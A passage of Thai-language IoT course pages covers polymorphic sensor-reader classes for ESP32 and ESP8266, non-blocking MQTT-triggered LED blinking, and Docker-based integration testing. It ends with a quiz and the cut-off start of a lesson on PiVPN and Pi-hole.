        <p>เพื่อให้เห็นการทำงานจริงของการสืบทอด (Inheritance) และการพหุสัณฐาน (Polymorphism) บนฮาร์ดแวร์ เราสร้างคลาสแม่ควบคุมเซ็นเซอร์ทั่วไป และคลาสลูกสำหรับการอ่านค่าจริง:</p>
        
        <pre><code>#include &lt;Arduino.h&gt;

// 1. คลาสแม่ (Abstract Class)
class SensorReader {
protected:
    String sensorName;
    int pin;
public:
    SensorReader(String name, int p) : sensorName(name), pin(p) {}
    virtual void setup() = 0;        // Pure Virtual Function
    virtual float readValue() = 0;   // Pure Virtual Function
    
    String getName() { return sensorName; }
};

// 2. คลาสลูกสำหรับ ESP32: อ่านค่าจาก DHT11 จริง
#ifdef ESP32
#include &lt;DHT.h&gt;
class DHTSensorReader : public SensorReader {
private:
    DHT dht;
    bool isTemperature;
public:
    DHTSensorReader(String name, int p, int dhtType, bool isTemp) 
        : SensorReader(name, p), dht(p, dhtType), isTemperature(isTemp) {}
        
    void setup() override {
        dht.begin();
    }
    
    float readValue() override {
        if (isTemperature) {
            float t = dht.readTemperature();
            return isnan(t) ? -99.0 : t; // ส่งค่า -99.0 หากอ่านค่าไม่สำเร็จ
        } else {
            float h = dht.readHumidity();
            return isnan(h) ? -99.0 : h;
        }
    }
};
#endif

// 3. คลาสลูกสำหรับ ESP8266: อ่านค่าแอนะล็อก A0 (สุ่มค่าทดสอบเมื่อตรวจจับสัญญาณไม่ได้)
class AnalogSensorReader : public SensorReader {
public:
    AnalogSensorReader(String name, int p) : SensorReader(name, p) {}
    
    void setup() override {
        pinMode(pin, INPUT);
    }
    
    float readValue() override {
        int rawVal = analogRead(pin);
        // หากไม่มีอุปกรณ์ต่อเชื่อมจริงๆ ให้สุ่มค่าจำลองเพื่อนวัตกรรม
        if (rawVal == 0 || rawVal == 1024) {
            return (float)random(300, 800) / 10.0;
        }
        return (float)rawVal;
    }
};

// 4. การประยุกต์ใช้งาน Polymorphism ในฟังก์ชันหลัก (main.cpp)
SensorReader* sensor = nullptr;

void setup() {
    Serial.begin(115200);
    
    #ifdef ESP32
    // สร้างออบเจกต์ DHT11 ของ ESP32 ผ่านตัวชี้ของคลาสแม่ (Polymorphism)
    sensor = new DHTSensorReader("esp32_temp", 4, 11, true); // พิน 4, DHT11, อ่านค่า Temp
    #else
    // สร้างออบเจกต์ Analog บน ESP8266
    sensor = new AnalogSensorReader("esp8266_analog", A0);
    #endif

    sensor->setup(); // เรียกใช้ Virtual Method ที่ถูก Override
}

void loop() {
    float value = sensor->readValue();
    Serial.print("Sensor Name: ");
    Serial.print(sensor->getName());
    Serial.print(" | Value: ");
    Serial.println(value);
    
    delay(5000); // ดีเลย์หลัก 5 วินาที
}
</code></pre>
    </div>

    <div class="card">
        <h2>Part 4: Non-blocking LED Blinking (สั่งไฟกระพริบโดยไม่ขัดจังหวะบอร์ด)</h2>
        <p>เมื่อบอร์ด ESP32 ได้รับข้อความสั่งการ <code>"BLINK"</code> มาจากช่องข้อความ MQTT บอร์ดควรสั่งกระพริบ LED จำนวน 5 ครั้ง (สว่าง/ดับ สลับกันห่างกันครั้งละ 500ms) โดยใช้ตัวหน่วงเวลาอิงจาก <code>millis()</code> เพื่อให้ระบบหลักยังสามารถทำงานต่อและเชื่อมต่อเครือข่ายได้แบบไม่บล็อกการทำงาน (Non-blocking):</p>
        
        <pre><code>// กำหนดพินและตัวแปรควบคุม
const int ledPin = 2; // พินไฟ LED ออนบอร์ด
bool isBlinking = false;
int stateCounter = 0;
unsigned long previousBlinkTime = 0;
const int blinkInterval = 500; // 500 มิลลิวินาที

// ฟังก์ชันเริ่มจับจังหวะไฟกระพริบ
void triggerBlinking() {
    isBlinking = true;
    stateCounter = 0;
    previousBlinkTime = millis();
}

// ฟังก์ชันที่จะถูกเรียกใน loop() ตลอดเวลา
void handleLedBlinking() {
    if (!isBlinking) return;
    
    unsigned long currentMillis = millis();
    if (currentMillis - previousBlinkTime >= blinkInterval) {
        previousBlinkTime = currentMillis;
        
        // สลับสถานะไฟเปิด-ปิด (Toggle)
        digitalWrite(ledPin, !digitalRead(ledPin));
        
        stateCounter++;
        // กระพริบ 5 ครั้ง หมายถึงการสลับเปิดปิด 10 ครั้ง
        if (stateCounter >= 10) {
            digitalWrite(ledPin, LOW); // ปิดไฟสนิท
            isBlinking = false;        // สิ้นสุดลำดับการกระพริบ
        }
    }
}

// MQTT Callback ฟังก์ชันเมื่อได้รับคำสั่งเข้ามา
void callback(char* topic, byte* payload, unsigned int length) {
    String msg = "";
    for (int i = 0; i < length; i++) {
        msg += (char)payload[i];
    }
    
    if (msg == "BLINK") {
        triggerBlinking(); // เรียกใช้ฟังก์ชันกระพริบไฟแบบไม่หน่วงเวลาหลัก
    }
}

// 💡 อย่าลืมกำหนดโหมดพินของไฟ LED ในฟังก์ชัน setup()
void setup() {
    pinMode(ledPin, OUTPUT);
    digitalWrite(ledPin, LOW); // ปิดไฟเริ่มต้น
    // ... การตั้งค่าอื่นๆ
}
</code></pre>
    </div>

    <div class="card">
        <h2>Part 5: การทดสอบระบบเชื่อมโยงและส่งข้อมูล (Integration Testing)</h2>
        <p>หลังคอมไพล์โค้ดบอร์ด ESP32 (DHT11) และ ESP8266 (Analog) แล้วเสร็จ ให้ทำการทดสอบระบบบูรณาการร่วมกันตามขั้นตอนนี้:</p>
        <ol>
            <li><strong>เปิดระบบบริการ (Docker Compose):</strong> สั่งรัน Mosquitto Broker และ FastAPI ในเซิร์ฟเวอร์ Pi หรือคอมพิวเตอร์หลักของคุณด้วยคำสั่ง <code>docker compose up -d</code></li>
            <li><strong>เปิดส่อง Logs ตรวจสอบ:</strong> สั่งรัน <code>docker compose logs -f backend</code> เพื่อดูว่า FastAPI ต่อเชื่อมกับ SQLite เรียบร้อยและเตรียมฟังสัญญาณ</li>
            <li><strong>จ่ายไฟให้บอร์ดไมโคร:</strong> เชื่อมสาย USB หรือป้อนไฟฟ้าให้บอร์ด ส่องหน้าจอ Serial Monitor ใน VS Code (ด้วย Speed 115200) เพื่อยืนยันว่าบอร์ดต่อเชื่อม Wi-Fi และแสดงประโยค <code>"Connected to MQTT Broker!"</code></li>
            <li><strong>ตรวจสอบฐานข้อมูล SQLite:</strong> เปิดดูหน้าตารางแดชบอร์ดประวัติในเบราว์เซอร์ของคุณ ยืนยันว่ามีแถวบันทึกข้อมูลเวลาส่งจาก <code>esp32_temp</code>, <code>esp32_humidity</code> และ <code>esp8266_analog</code> ไหลเข้ามาเป็นระยะ</li>
            <li><strong>ทดสอบสั่งงานทางไกล (Remote Action):</strong> กดปุ่ม <strong>"Blink LED"</strong> บนแดชบอร์ดหน้าเว็บ สังเกตการแสดงผลทางกายภาพที่ตัวบอร์ด ESP32 ไฟ LED ออนบอร์ดจะต้องเปิดและปิดกระพริบสลับกัน 5 ครั้งอย่างชัดเจน โดยที่ไม่มีข้อมูลเซ็นเซอร์อื่นๆ หล่นหายหรือขาดช่วง</li>
        </ol>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>ทำไมเราจึงเลือกใช้วิธีจับเวลาด้วย <code>millis()</code> แทนการใช้คำสั่ง <code>delay(500)</code> เมื่อต้องการสั่งให้ไฟ LED กระพริบในขณะที่บอร์ดรันโปรแกรมระบบเชื่อมต่อ MQTT?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ไม่จริง! คอนโทรลเลอร์รุ่นนี้ประหยัดพลังงานได้เมื่อบอร์ดเข้าโหมดหลับลึก ซึ่งคำสั่ง delay() ไม่เกี่ยวข้อง">A) เพื่อประหยัดการใช้กระแสไฟฟ้าของบอร์ดไมโครคอนโทรลเลอร์</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! คำสั่ง delay() เป็นคำสั่งบล็อกการประมวลผลของ CPU ส่งผลให้ฟังก์ชันรักษาการเชื่อมต่อ client.loop() หยุดทำงานชั่วคราวและทำให้โบรกเกอร์ตัดสิทธิ์เชื่อมต่อ การใช้ millis() ช่วยรักษาระบบหลักให้วิ่งได้ต่อเนื่องไม่สะดุด">B) เพื่อป้องกันไม่ให้ CPU บล็อกการประมวลผล ซึ่งจะทำให้โปรเซสเชื่อมโยง MQTT (client.loop) หยุดทำงานจนบอร์ดหลุดสายเชื่อมต่อ</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>การติดตั้งบอร์ด ESP8266 บน PlatformIO: <a href="https://docs.platformio.org/en/latest/platforms/espressif8266.html" target="_blank">PlatformIO ESP8266 Platform</a></li>
            <li>ศึกษาหลักการ Non-blocking ด้วย Blink Without Delay: <a href="https://www.arduino.cc/en/Tutorial/BuiltInExamples/BlinkWithoutDelay" target="_blank">Arduino Reference Guide</a></li>
        </ul>
        <p>💡 <em>ลิงก์บทเรียนย้อนหลัง: <a href="./0008-oop-cpp-python.html">บทเรียนที่ 8: พื้นฐาน OOP และ 4 เสาหลัก</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>




<file: lessons/0010-pivpn-pihole-setup.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 10: การสร้างระบบเครือข่ายและความปลอดภัยส่วนบุคคล (PiVPN, Tailscale และ Pi-hole)</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 10: การสร้างระบบเครือข่ายและความปลอดภัยส่วนบุคคล (PiVPN, Tailscale และ Pi-hole)</h1>
    <p>ในบทเรียนเสริมนี้ เราจะศึกษาทฤษฎีและแนวทางปฏิบัติในการจัดทำช่องทางการเข้าถึงเซิร์ฟเวอร์หลังบ้านอย่างปลอดภัย (Private VPN) ควบคู่กับระบบควบคุมชื่อโดเมนและตัวกรองโฆษณาในระดับเครือข่าย (DNS Sinkhole) เพื่อบูรณาการระบบ IoT Hub ให้มีความปลอดภัยและความสะดวกสูงสุดในการใช้งานจริง</p>

    <div class="card">
        <h2>Part 1: ทฤษฎีแนวคิดเครือข่าย และการวิเคราะห์ทรัพยากรระบบ</h2>
        
        <h3>1. ความเข้าใจด้านเทคโนโลยี VPN (Virtual Private Network)</h3>
        <p>การเชื่อมต่อเข้าหาเซิร์ฟเวอร์ IoT Hub นอกบ้านโดยทั่วไปมีสองรูปแบบหลัก:</p>
        <ul>
